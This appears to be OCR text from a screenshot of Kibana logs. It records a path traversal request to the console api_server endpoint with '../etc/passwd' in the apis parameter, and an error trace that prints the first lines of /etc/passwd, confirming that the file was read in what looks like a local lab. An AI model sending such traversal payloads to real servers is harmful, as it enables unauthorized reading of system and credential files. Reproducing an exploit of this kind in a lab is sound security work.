 c/passwd","query":{"sense_version":"@@SENSE_VERSION","apis":"../../../../../../../../../../../etc/passwd"},"pathname":"/api/console/api_server","path":"/api
ersion=%40%40SENSE_VERSION&apis=../../../../../../../../../../../etc/passwd","href":"/api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=../../..
c/passwd"},"message":"Uncaught error: /etc/passwd: Unexpected token, expected ; (1:8)"}
kibana-1 | Debug: internal, implementation, error
kibana-1 | SyntaxError: /etc/passwd: Unexpected token, expected ; (1:8)
kibana-1 | > 1 | root:x:0:0:root:/root:/bin/bash
kibana-1 | | ^
kibana-1 | 2 | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
kibana-1 | 3 | bin:x:2:2:bin:/bin:/usr/sbin/nologin
kibana-1 | 4 | sys:x:3:3:sys:/dev:/usr/sbin/nologin
kibana-1 | at Parser.pp$5.raise (/usr/share/kibana/node_modules/babylon/lib/index.js:4454:13)
kibana-1 | at Parser.pp.unexpected (/usr/share/kibana/node_modules/babylon/lib/index.js:1761:8)
kibana-1 | at Parser.pp.semicolon (/usr/share/kibana/node_modules/babylon/lib/index.js:1742:38)
kibana-1 | at Parser.pp$1.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2236:8)
kibana-1 | at Parser.parseExpressionStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5934:20)
kibana-1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1911:17)
kibana-1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1 | at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana-1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1 | at Parser.pp$1.parseLabeledStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:2228:20)
kibana-1 | at Parser.pp$1.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:1909:17)
kibana-1 | at Parser.parseStatement (/usr/share/kibana/node_modules/babylon/lib/index.js:5910:22)
kibana-1 | at Parser.pp$1.parseBlockBody (/usr/share/kibana/node_modules/babylon/lib/index.js:2268:21)
kibana-1 | at Parser.pp$1.parseTopLevel (/usr/share/kibana/node_modules/babylon/lib/index.js:1778:8)
kibana-1 | at Parser.parse (/usr/share/kibana/node_modules/babylon/lib/index.js:1673:17)
kibana-1 | {"type":"response","@timestamp":"2025-08-03T18:54:10Z","tags":[],"pid":12,"method":"get","statusCode":500,"req":{"url":"/api/console/api_
SENSE_VERSION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd","method":"get","headers":{"host":"localhost:5601","user-agent":"curl
emoteAddress":"172.18.0.1","userAgent":"172.18.0.1"},"res":{"statusCode":500,"responseTime":109,"contentLength":9},"message":"GET /api/console/api_server?se
SION&apis=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 500 109ms - 9.0B"}